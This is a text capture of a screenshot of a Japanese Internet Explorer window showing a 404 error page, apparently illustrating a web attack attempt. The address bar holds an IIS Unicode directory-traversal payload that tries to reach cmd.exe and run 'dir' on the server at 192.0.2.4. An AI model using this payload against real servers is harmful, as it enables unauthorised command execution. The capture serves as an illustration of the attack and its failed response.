 The page cannot be found - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り 履歴
アドレス(D http://192.0.2.4/Scripts/%u2025%c0%af..%c0%afwinnt/system32/cmd.exe?/c+dir 移動 リンク »
The page cannot be found
The page you are looking for might have been removed, had its
name changed, or is temporarily unavailable.
ページが表示されました インターネット